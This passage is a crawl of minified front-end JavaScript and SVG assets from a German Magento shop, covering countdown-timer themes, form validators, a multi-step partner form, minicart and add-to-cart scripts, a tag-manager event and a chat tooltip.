t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{e!==i[t]&&(this.valuesList[t].innerText=e)}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.InlineTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],9:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.PlainTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.PLAIN_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.DIGIT_WRAPPER),c=n.createElement("div",a.ClassList.DIGIT_VALUE,e),m=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(r.appendChild(c),l.appendChild(r),l.appendChild(m),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),o.appendChild(e)}this.valuesList.push(c)}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{e!==i[t]&&(this.valuesList[t].innerText=e)}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.PlainTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],10:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.RollTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.ROLL_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(e.split("").forEach(e=>{const t=n.createElement("div",a.ClassList.DIGIT_WRAPPER),s=n.createElement("div",a.ClassList.DIGIT_VALUE,e);this.valuesList.push(s),t.appendChild(s),l.appendChild(t)}),l.classList.add(a.ClassList.DIGIT_SEGMENT),l.appendChild(r),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime();t.forEach((e,t)=>{if(e!==this.prevTime[t]){const s=this.valuesList[t],i=s.cloneNode(!0);i.textContent=String(e),s.parentNode.insertBefore(i,s.nextSibling),s.classList.remove(a.ClassList.ROLL_NEXT_VALUE),s.classList.add(a.ClassList.ROLL_CURRENT_VALUE),i.classList.add(a.ClassList.ROLL_NEXT_VALUE),this.valuesList[t]=s.nextElementSibling,setTimeout(()=>{s.remove()},990)}}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.RollTheme=l},{"../Theme":2,"../types":12,"../utils/index":13}],11:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.TickTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index"),l=["days","hours","minutes","seconds"];class r extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.indicators=[]}rotate(e,t){e.style.webkitTransform=`translate(-50%) rotate(-${t}deg)`,e.style.transform=`translate(-50%) rotate(-${t}deg)`}getRotation(e,t){switch(t){case"days":return 360/e;case"hours":return 15*e;default:return 6*e}}createIndicator(e){const t=document.createElementNS("http://www.w3.org/2000/svg","svg");t.setAttributeNS(null,"viewBox","0 0 47 50"),t.setAttributeNS(null,"fill","currentColor"),t.setAttributeNS(null,"width","small"===e?"30":"40"),t.setAttributeNS(null,"height","small"===e?"30":"40");const s=["M25 0H22V7.05683C22.4951 7.01917 22.9953 7 23.5 7C24.0047 7 24.5049 7.01917 25 7.05683V0Z","M31.9245 8.90871C32.8311 9.34368 33.6989 9.84666 34.5212 10.4111L36.5493 6.89844L35.5846 6.34143C35.4525 6.26208 35.3194 6.18396 35.1855 6.10706L35.0656 6.03857L35.024 6.01514L34.9445 5.97058L34.8785 5.93384L33.9512 5.39844L31.9245 8.90871Z","M39.5891 15.479C40.1535 16.3013 40.6564 17.1691 41.0914 18.0757L44.6016 16.0491L44.0681 15.1251C43.9344 14.8839 43.7966 14.6453 43.6548 14.4093L43.1016 13.451L39.5891 15.479Z","M42.9432 25C42.9808 25.4951 43 25.9953 43 26.5C43 27.0047 42.9808 27.5049 42.9432 28H47V25H42.9432Z","M41.0914 34.9243C40.6564 35.8309 40.1535 36.6987 39.5891 37.521L43.1016 39.549L43.6548 38.5907C43.7966 38.3547 43.9344 38.1161 44.0681 37.8749L44.6016 36.9509L41.0914 34.9243Z","M34.5209 42.5891C33.6986 43.1535 32.8308 43.6565 31.9242 44.0914L33.9507 47.6016L34.8682 47.0719C35.1136 46.936 35.3563 46.7958 35.5963 46.6515L36.5488 46.1016L34.5209 42.5891Z","M25 45.9432C24.5049 45.9808 24.0047 46 23.5 46C22.9953 46 22.4951 45.9808 22 45.9432V50H25V45.9432Z","M15.0759 44.0915C14.1692 43.6565 13.3015 43.1536 12.4791 42.5892L10.4512 46.1017L11.4088 46.6545C11.4993 46.7089 11.5901 46.7627 11.6814 46.8159C11.8288 46.9019 11.9772 46.9862 12.1266 47.069L13.0493 47.6017L15.0759 44.0915Z","M7.41095 37.5211C6.84657 36.6988 6.3436 35.831 5.90865 34.9244L2.39838 36.951L2.93506 37.8806C3.06671 38.118 3.20233 38.3529 3.3418 38.5851L3.89838 39.5491L7.41095 37.5211Z","M4.05683 28C4.01917 27.5049 4 27.0047 4 26.5C4 25.9953 4.01917 25.4951 4.05683 25H0V28H4.05683Z","M5.90865 18.0756C6.3436 17.169 6.84657 16.3012 7.41095 15.4789L3.89838 13.4509L3.3418 14.4149C3.20233 14.6471 3.06671 14.882 2.93506 15.1194L2.39838 16.049L5.90865 18.0756Z","M12.4788 10.411C13.3011 9.84663 14.1689 9.34365 15.0755 8.90868L13.0488 5.39832L12.1159 5.93689C11.8812 6.06702 11.649 6.20117 11.4194 6.33911L10.4507 6.89832L12.4788 10.411Z"];for(let e=1;e<=12;e++){const i=document.createElementNS("http://www.w3.org/2000/svg","path");i.setAttributeNS(null,"opacity",String(1/e)),i.setAttributeNS(null,"d",s[e-1]),t.appendChild(i)}return t}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:r}=this.settings,d=this.time.getTime(),c=Object.keys(t),o=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.TICK_THEME]),m=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);o.appendChild(t)}s&&o.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==r&&o.classList.add(a.ClassList.THEME_SIZE+r);if(n.transformPairs(d).forEach((e,s,i)=>{const d=n.createElement("div",a.ClassList.TIMER_SEGMENT),o=n.createElement("div",a.ClassList.DIGIT_WRAPPER),h=n.createElement("div",a.ClassList.DIGIT_VALUE,e),E=n.createElement("div",a.ClassList.LABEL,t[c[s]]),p=n.createElement("div",a.ClassList.INDICATORS_CONTAINER),T=this.getRotation(Number(e),l[s]),u=this.createIndicator(r);if(p.appendChild(u),this.rotate(p,T),this.indicators.push(p),o.appendChild(h),d.appendChild(p),d.appendChild(o),d.appendChild(E),m.appendChild(d),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),m.appendChild(e)}this.valuesList.push(h)}),o.appendChild(m),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);o.appendChild(e)}this.container.appendChild(o),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{if(e!==i[t]){const s=this.getRotation(Number(e),l[t]);this.valuesList[t].innerText=e,this.rotate(this.indicators[t],s)}}),t.every(e=>0===e)?this.timer.stop():this.prevTime=t}}s.TickTheme=r},{"../Theme":2,"../types":12,"../utils/index":13}],12:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.ClassList=s.Themes=void 0,function(e){e.ROLL="roll",e.FLIP_SINGLE="flip_single",e.FLIP_DOUBLE="flip_double",e.INLINE="inline",e.PLAIN="plain",e.TICK="tick"}(s.Themes||(s.Themes={})),function(e){e.CONTAINER="mw-cd",e.TITLE="mw-cd__title",e.SUFFIX="mw-cd__suffix",e.DIVIDER="mw-cd__divider",e.TIMER="mw-cd__timer",e.TIMER_SEGMENT="mw-cd__timer-segment",e.DIGIT_SEGMENT="mw-cd__timer-segment--digits",e.DIVIDER_SEGMENT="mw-cd__timer-segment--divider",e.DIGIT_WRAPPER="mw-cd__digit",e.DIGIT_SHADOW="mw-cd__digit-shadow",e.DIGIT_SHADOW_BACK="mw-cd__digit-shadow--back",e.DIGIT_SHADOW_TOP="mw-cd__digit-shadow--top",e.DIGIT_SHADOW_BOTTOM="mw-cd__digit-shadow--bottom",e.DIGIT_VALUE="mw-cd__digit-value",e.ACTIVE_DIGIT="mw-cd__digit--active",e.NEXT_DIGIT="mw-cd__digit-next",e.CURRENT_DIGIT="mw-cd__digit-current",e.TOP_DIGIT="mw-cd__digit-top",e.BOTTOM_DIGIT="mw-cd__digit-bottom",e.LABEL="mw-cd__label",e.TEXT="mw-cd__text",e.THEME_ACCENT="mw-cd--accent-",e.THEME_SIZE="mw-cd--size-",e.ROLL_CURRENT_VALUE="md-digit__value--current",e.ROLL_NEXT_VALUE="md-digit__value--next",e.INDICATORS_CONTAINER="mw-cd__indicators",e.INDICATOR="mw-cd__indicator",e.PLAIN_THEME="mw-cd--theme-plain",e.FLIP_SINGLE_THEME="mw-cd--theme-flip-single",e.FLIP_DOUBLE_THEME="mw-cd--theme-flip-double",e.SWITCH_THEME="mw-cd--theme-switch",e.TICK_THEME="mw-cd--theme-tick",e.ROLL_THEME="mw-cd--theme-roll",e.INLINE_THEME="mw-cd--theme-inline"}(s.ClassList||(s.ClassList={}))},{}],13:[function(e,t,s){"use strict";function i(e){return"object"==typeof e&&!Array.isArray(e)}Object.defineProperty(s,"__esModule",{value:!0}),s.transformPairs=s.createElement=s.pad=s.deepMerge=void 0,s.deepMerge=function e(t={},s={}){const a=new Set(Object.keys(t).concat(Object.keys(s)));return Array.from(a).reduce((a,n)=>{const l=n in t,r=n in s,d=t[n],c=s[n];return l&&r?i(d)&&i(c)?a[n]=e(d,c):a[n]=c:a[n]=l?d:c,a},{})},s.pad=function(e){return("00"+e).slice(-2).split("").map(Number)},s.createElement=function(e,t,s){try{const i=document.createElement(e);return void 0!==t&&(Array.isArray(t)?t.forEach(e=>i.classList.add(e)):i.classList.add(t)),void 0!==s&&s.length>0&&(i.innerHTML=s),i}catch(t){throw new Error(`'${e}' is not valid HTML element.`)}},s.transformPairs=function(e){return e.reduce((e,t,s,i)=>(s%2==0&&e.push(""+i[s]+i[s+1]),e),[])}},{}]},{},[5]);;require(['jquery','mage/validation'],function($){$.validator.addMethod('validate-tel',function(value,element){return this.optional(element)||/^[+0-9/-\s]*$/.test(value);},$.mage.__('Bitte geben Sie eine gültige Telefonnummer ein, die nur aus Zahlen, Leerzeichen, + und / besteht. zB: "0049 9123 456789" oder "09123 456789".'));$.validator.addMethod('validate-string-escape-special-char',function(value,element){return this.optional(element)||/^[a-zA-Z0-9-.\s]*$/.test(value);},$.mage.__('Bitte geben Sie den gültigen Text ein. Kein Sonderzeichen erlaubt, außer `.` und ` -` und Leerzeichen'));});;require(['jquery','mage/validation'],function($){'use strict';$.validator.addMethod('required-checkbox-group',function(value,element){const name=element.name;const group=$(`input[name="${name}"]`);return group.filter(':checked').length>0;},$.mage.__('Please select at least one option.'));$.validator.addMethod('validate-custom-url',function(value,element){if(value===''&&!$(element).prop('required')){return true;}
value=value.trim();const urlPatterns=[/^(https?:\/\/)?(www\.)?[a-zA-Z0-9-]+(\.[a-zA-Z]{2,})+(\.[a-zA-Z]{2,})?(\.[a-zA-Z]{2,})?$/i,/^(https?:\/\/)?([\w-]+\.)+[\w]{2,}(\/[\w-.\/?%&=]*)?$/i,/^localhost(:[0-9]+)?(\/.*)?$/i];const isValid=urlPatterns.some(pattern=>pattern.test(value));if(isValid){if(!value.match(/^(https?:\/\/)/i)){value='http://'+value;}
return $.validator.methods['validate-url'].call(this,value,element);}
return false;},$.mage.__('Please enter a valid URL (e.g., www.example.com, https://example.com)'));$.validator.addMethod('required-radio-group',function(value,element){const name=element.name;const group=$(`input[name="${name}"]`);return group.filter(':checked').length>0;},$.mage.__('Please select an option.'));$(document).ready(function(){function bindDnDHandlers($container,$fileInput){function highlightDragArea(){$container.addClass('cf-drag-over');}
function unhighlightDragArea(){$container.removeClass('cf-drag-over');}
function handleFileDrop(e){e.preventDefault();e.stopPropagation();unhighlightDragArea();const files=e.originalEvent.dataTransfer.files;$fileInput[0].files=files;$fileInput.trigger('change');}
$container.on('dragover',function(e){e.preventDefault();e.stopPropagation();highlightDragArea();});$container.on('dragleave',function(e){e.preventDefault();e.stopPropagation();unhighlightDragArea();});$container.on('drop',handleFileDrop);$container.on('click',function(){$fileInput.trigger('click');});}
bindDnDHandlers($('#cf-fileUploadContainer-1'),$('#cf-partner_file_upload-1'));const addMoreButton=$('#cf-addMoreFiles');addMoreButton.off('click').on('click',function(){const maxFileInputs=10;let fileInputCount=$('.cf-file-upload-container').length;if(fileInputCount>=maxFileInputs){$(this).hide();return;}
const newIndex=fileInputCount+1;const newContainerId='cf-fileUploadContainer-'+newIndex;const newInputId='cf-partner_file_upload-'+newIndex;const newBlock=`
                <div class="cf-file-upload-container" id="${newContainerId}" style="margin-top: 1rem;">
                    <div class="cf-file-upload-item">
                        <svg class="cf-file-upload-icon" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                            <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
                            <polyline points="17 8 12 3 7 8"></polyline>
                            <line x1="12" y1="3" x2="12" y2="15"></line>
                        </svg>
                        <p>Drag &amp; drop files here or click to browse</p>
                        <input
                            type="file"
                            id="${newInputId}"
                            name="partner_file_upload[]"
                            multiple
                            accept="image/*"
                            class="cf-file-input"
                        />
                    </div>
                </div>
            `;$(newBlock).insertBefore(addMoreButton);const $newContainer=$('#'+newContainerId);const $newInput=$('#'+newInputId);bindDnDHandlers($newContainer,$newInput);if($('.cf-file-upload-container').length>=maxFileInputs){addMoreButton.hide();}});const form=$('#cf-partnerForm');const steps=form.find('.cf-form-section');const progressBar=form.find('.cf-progress-bar');const stepIndicators=form.find('.cf-progress-steps .cf-step');const prevBtn=form.find('.cf-previous');const nextBtn=form.find('.cf-next');const submitBtn=form.find('.cf-submit');let currentStep=0;form.mage('validation',{errorPlacement:function(error,element){if(element.is(':checkbox')||element.is(':radio')){const groupName=element.attr('name');const lastElement=$(`input[name="${groupName}"]`).last();error.insertAfter(lastElement.closest('.cf-checkbox-item, .cf-radio-item'));}else{error.appendTo(element.closest('.cf-form-group').find('.cf-field-error'));}}});function validateStep(stepIndex){const currentStepElement=steps.eq(stepIndex);const stepFields=currentStepElement.find(':input[required], :input[data-validate]');let isValid=true;stepFields.each(function(){const field=$(this);if(!field.valid()){isValid=false;if(field.is(':checkbox')||field.is(':radio')){field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').addClass('cf-invalid');}else{field.closest('.cf-form-group').addClass('cf-invalid');}}else{if(field.is(':checkbox')||field.is(':radio')){field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').removeClass('cf-invalid');}else{field.closest('.cf-form-group').removeClass('cf-invalid');}}});return isValid;}
function updateStep(stepIndex){if(stepIndex>currentStep&&!validateStep(currentStep)){return;}
steps.removeClass('cf-active').eq(stepIndex).addClass('cf-active');progressBar.css('width',`${(stepIndex / (steps.length - 1)) * 100}%`);stepIndicators.removeClass('cf-active cf-completed');stepIndicators.each(function(index){if(index<stepIndex){$(this).addClass('cf-completed');}else if(index===stepIndex){$(this).addClass('cf-active');}});currentStep=stepIndex;prevBtn.toggle(currentStep>0);nextBtn.toggle(currentStep<steps.length-1);submitBtn.toggle(currentStep===steps.length-1);}
nextBtn.on('click',()=>updateStep(currentStep+1));prevBtn.on('click',()=>updateStep(currentStep-1));form.on('submit',function(e){if(!validateStep(currentStep)){e.preventDefault();}});form.find(':input').on('input change',function(){const $field=$(this);if($field.is(':checkbox')||$field.is(':radio')){$field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').removeClass('cf-invalid');}else{$field.closest('.cf-form-group').removeClass('cf-invalid');}});stepIndicators.on('click',function(){const targetStep=$(this).index();if(targetStep<=currentStep){updateStep(targetStep);}});form.on('keydown',function(e){if(e.key==='Enter'){const activeStepFields=steps.eq(currentStep).find(':input:visible');const activeFieldIndex=activeStepFields.index(document.activeElement);if(activeFieldIndex>=0&&activeFieldIndex<activeStepFields.length-1){e.preventDefault();activeStepFields.eq(activeFieldIndex+1).focus();}else{e.preventDefault();}}});});});;require(['jquery','matchMedia','domReady!'],function($){'use strict';function initializeSection($sectionsContainer){var $panels=$sectionsContainer.find('[data-role="content"]');if(!$panels.length){return;}
var $activePanel=null;var $firstTitle=$sectionsContainer.find('[data-role="collapsible"]').first();if($firstTitle.length){var targetSelector=$firstTitle.find('[data-toggle="switch"]').attr('href');if(targetSelector&&targetSelector.charAt(0)==='#'){$activePanel=$panels.filter(targetSelector);}}
$panels.hide().removeClass('active _active');if(!$activePanel||!$activePanel.length){$activePanel=$panels.first();}
$activePanel.show().addClass('active');}
$(function(){var mobileQuery=window.matchMedia('(max-width: 1023px)');if(mobileQuery&&typeof mobileQuery.matches==='boolean'&&!mobileQuery.matches){return;}
var $navSections=$('.sections.nav-sections .section-items');if(!$navSections.length){return;}
$navSections.each(function(){initializeSection($(this));});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Sisu_Checkout/js/view/minicart.min.js
body_size: 224
content:
define(['uiComponent','Magento_Customer/js/customer-data','jquery','ko','underscore','sidebar'],function(Component,customerData,$,ko,_){'use strict';var mixin={sisuCheckGo:function(data,event){$(".loading-spinner").show();if(event.type=='click'){if(typeof window["sisuIsValid"]=='function'){var sisuIsValid=window["sisuIsValid"]();}else{var sisuIsValid=true;}
console.log('sisuIsValid',sisuIsValid);if(sisuIsValid==false){console.log('Blocked by SISU');event.preventDefault();event.stopPropagation();event.stopImmediatePropagation();return false;}}},sisuCartGo:function(data,event){$(".loading-spinner").show();}};return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/js/view/minicart.min.js
body_size: 831
content:
define(['Magento_Checkout/js/view/minicart','Magento_Customer/js/customer-data','jquery','Swissup_Ajaxpro/js/view/cart-sidebar','mage/translate','mage/dropdown'],function(Component,customerData,$){'use strict';var sidebarInitialized=false,addToCartCalls=0,miniCart,checkoutConfig;miniCart=$('[data-block=\'ajaxpro-minicart\']');function initSidebar(){if($('[data-block=\'ajaxpro-minicart\']').get(0)!==miniCart.get(0)){miniCart=$('[data-block=\'ajaxpro-minicart\']');sidebarInitialized=false;}
if(miniCart.data('swissupCartSidebar')){miniCart.cartSidebar('update');}
if(!$('[data-role=product-item]').length){return false;}
miniCart.trigger('contentUpdated');if(sidebarInitialized){return false;}
sidebarInitialized=true;miniCart.cartSidebar({'targetElement':'div.block.block-minicart','url':{'checkout':checkoutConfig.checkoutUrl,'update':checkoutConfig.updateItemQtyUrl,'remove':checkoutConfig.removeItemUrl,'loginUrl':checkoutConfig.customerLoginUrl,'isRedirectRequired':checkoutConfig.isRedirectRequired},'button':{'checkout':'#top-cart-btn-checkout','remove':'#mini-cart a.action.delete','close':'#btn-minicart-close'},'showcart':{'parent':'span.counter','qty':'span.counter-number','label':'span.counter-label'},'minicart':{'list':'#mini-cart','content':'#minicart-content-wrapper','qty':'div.items-total','subtotal':'div.subtotal span.price','maxItemsVisible':checkoutConfig.minicartMaxItemsVisible},'item':{'qty':':input.cart-item-qty','button':':button.update-cart-item'},'confirmMessage':$.mage.__('Are you sure you would like to remove this item from the shopping cart?')});return true;}
return Component.extend({initialize:function(options){var self=this,cartData=customerData.get('cart');checkoutConfig=window.checkout?window.checkout:options['checkout_lite_config'];this.update(cartData());cartData.subscribe(function(updatedCart){addToCartCalls--;this.isLoading(addToCartCalls>0);sidebarInitialized=false;this.update(updatedCart);initSidebar();},this);$('[data-block="ajaxpro-minicart"]').on('contentLoading',function(){addToCartCalls++;self.isLoading(true);});if(cartData()['website_id']!==checkoutConfig.websiteId){customerData.reload(['cart'],false);}
if(options['override_minicart']===true){require(['Swissup_Ajaxpro/js/view/minicart/override']);}
return this._super();},initSidebar:initSidebar});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/js/modal-manager.min.js
body_size: 604
content:
define(['jquery','Swissup_Ajaxpro/js/is-ajaxpro-request'],function($,isAjaxproRequest){'use strict';return{component:'Swissup_Ajaxpro/js/modal-manager',elements:{},destroy:function(){this.elements={};},register:function(id,element){return new Promise(resolve=>{const interval=setInterval(()=>{if(!$.active){this.elements[id]=element;clearInterval(interval);resolve();}},100);});},unregister:function(id){this.elements[id]=false;},has:function(id){return!!this.elements[id];},hasKey:function(key){var id=this.getId(key);return!!this.elements[id];},getId:function(key){return'ajaxpro-'+key;},getElement:function(id){return this.elements[id];},show:function(key){var id=this.getId(key);if(this.has(id)){const element=this.getElement(id);const dialog=element.closest('.ajaxpro-modal-dialog');const hasPopupMessages=dialog.hasClass('ajaxpro-popup-simple')?dialog.find('.messages .message').length>0:true;if(!dialog.hasClass('_show')&&hasPopupMessages){this.hide();element.trigger('openModal');}}},checkAndShow:function(key){if(this.hasKey(key)&&isAjaxproRequest.active()){isAjaxproRequest.reset();this.show(key);}},evalScripts:function(key){var id=this.getId(key);if(this.has(id)){const element=this.getElement(id);$(element).find('script').filter(function(i,script){return!script.type;}).each(function(i,script){script=$(script).html();if(script.indexOf('document.write(')!==-1){const errorMessage='document.write writes to the document stream, '+'calling document.write on a closed (loaded) '+'document automatically calls document.open, '+'which will clear the document.';return console.error(errorMessage);}
try{return $.globalEval(script);}catch(err){console.log(script);console.error(err);}});}},hide:function(){$('.block-ajaxpro').each(function(i,el){$(el).trigger('closeModal');});}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/js/view/animation.min.js
body_size: 571
content:
define(['jquery'],function($){'use strict';$(document).on('ajax:addToCart',function(e,data){var glideImageSrc,glider,gliderContainer,gliderId;var{form,sku}=data;sku=sku?(sku).toString().replace(/[^a-z0-9\-_]+/g,''):'';gliderId='glideimageclone'+sku;if($('#maincontent .product-info-main').length>0){glideImageSrc=$(form).closest('.column.main').find('.fotorama__stage__frame.fotorama__active .fotorama__img').attr('src');gliderContainer=$('.product-info-main');if(glideImageSrc&&gliderContainer.length>0){glider="<div style='position: absolute' id='"+gliderId+"'>"+"<img src='"+glideImageSrc+"' />"+"</div>"
gliderContainer.append(glider);$('#'+gliderId).animate({width:"10%",right:"100",top:"0",height:"auto",opacity:"0",},function(){$(this).detach()});}}});$(document).on('ajax:addToCart',function(e,data){var targetElement,imageToDrag,clonedImage;var{form}=data;targetElement=$('.minicart-wrapper .counter.qty').eq(0);imageToDrag=$(form).closest('.product-item-info').find('img.product-image-photo').eq(0);if(imageToDrag.length>0&&targetElement.length>0){clonedImage=imageToDrag.clone().removeClass().offset({top:imageToDrag.offset().top,left:imageToDrag.offset().left}).css({'opacity':'0.5','position':'absolute','height':imageToDrag.height()/2,'width':imageToDrag.width()/2,'z-index':'100'}).appendTo($('body')).animate({'top':targetElement.offset().top+10,'left':targetElement.offset().left+15,'height':imageToDrag.height()/2,'width':imageToDrag.width()/2},400,'easeInOutExpo');clonedImage.animate({'width':0,'height':0},function(){$(this).detach()});}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Mirasvit_GoogleTagManager/js/event/addtocart.min.js
body_size: 337
content:
define(['jquery','uiComponent','underscore','Magento_Customer/js/customer-data'],function($,Component,_,customerData){'use strict';return Component.extend({initialize:function(){this._super();const tm=customerData.get('mst-tm-addtocart');customerData.reload(['mst-tm-addtocart'],false);tm.subscribe(this.onUpdate);},onUpdate:function(data){let mstGtmStorage=window.sessionStorage.getItem('mst_gtm');mstGtmStorage=mstGtmStorage?mstGtmStorage.split('|'):[];_.each(data.push,function(item){if(typeof item.analytics_type=='undefined'||item.analytics_type==''){let gtmStorageKey='';if(typeof item.gtm_id!='undefined'){gtmStorageKey=item.gtm_id;}
if(item&&typeof item.gtm_id!='undefined'&&!mstGtmStorage.includes(gtmStorageKey)){window.dataLayer.push({ecommerce:null});var formatedObj={};formatedObj[item[0]]=item[1];formatedObj['ecommerce']=item[2];window.dataLayer.push(formatedObj);}
mstGtmStorage.push(gtmStorageKey);}});window.sessionStorage.setItem("mst_gtm",mstGtmStorage.join('|'));}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/js/cleverpush-tooltip.min.js
body_size: 951
content:
jQuery(function($){try{const WIDGET_SELECTOR='.cleverpush-sticky-widget';const BUBBLE_CONTAINER_SELECTOR='.cleverpush-chat-bubble-container';const CUSTOM_HEADER_SELECTOR='.custom-chat-header';function setupPerpetualObserver(widgetNode){const observer=new MutationObserver(function(){const bubbleContainer=widgetNode.querySelector(BUBBLE_CONTAINER_SELECTOR);if(bubbleContainer&&!widgetNode.querySelector(CUSTOM_HEADER_SELECTOR)){const header=document.createElement('div');header.className='custom-chat-header';header.innerHTML='💬 Alles klar! Sie können jetzt mit uns chatten – schreiben Sie einfach Ihre Nachricht unten, unser Team antwortet gleich.';Object.assign(header.style,{fontSize:'14px',color:'var(--text-color)',padding:'12px 15px',backgroundColor:'var(--secondary-background-color)',lineHeight:'1.4',marginBottom:'10px'});bubbleContainer.prepend(header);}});observer.observe(widgetNode,{childList:true,subtree:true});}
const widgetFinder=setInterval(function(){const chatWidget=document.querySelector(WIDGET_SELECTOR);if(chatWidget){clearInterval(widgetFinder);setupPerpetualObserver(chatWidget);}},100);}catch(e){console.error('CleverPush Header Init Error:',e);}
const BUTTON_SELECTOR='#cleverpush-widget-button';const TOOLTIP_TEXT='Chatten Sie mit unserem Support. Wir antworten innerhalb 24 Stunden werktags.';const POLLING_INTERVAL=500;const TIMEOUT=20000;if(window.matchMedia('(max-width: 1023px)').matches){console.log('Custom JS File: Exiting tooltip logic for mobile.');return;}
const poller=setInterval(function(){const $button=$(BUTTON_SELECTOR);if($button.length){clearInterval(poller);if(!$('#final-cleverpush-tooltip').length){$('body').append(`<div id="final-cleverpush-tooltip" class="final-cleverpush-tooltip">${TOOLTIP_TEXT}</div>`);}
const $tooltip=$('#final-cleverpush-tooltip');$button.on('mouseenter',function(){const buttonRect=this.getBoundingClientRect();const newLeft=buttonRect.left-$tooltip.outerWidth()-15;const newTop=buttonRect.top+(buttonRect.height / 2);$tooltip.css({left:newLeft,top:newTop,opacity:1,visibility:'visible'});}).on('mouseleave',function(){$tooltip.css({opacity:0,visibility:'hidden'});});}},POLLING_INTERVAL);setTimeout(()=>clearInterval(poller),TIMEOUT);});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-big.svg
body_size: 66744
content:
<svg width="150" height="150" viewBox="0 0 150 150" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="150" height="150" fill="url(#pattern0_135_2)"/>
<defs>
<pattern id="pattern0_135_2" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_135_2" transform="scale(0.004)"/>
</pattern>
<image id="image0_135_2" width="250" height="250" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg
body_size: 3968
content:
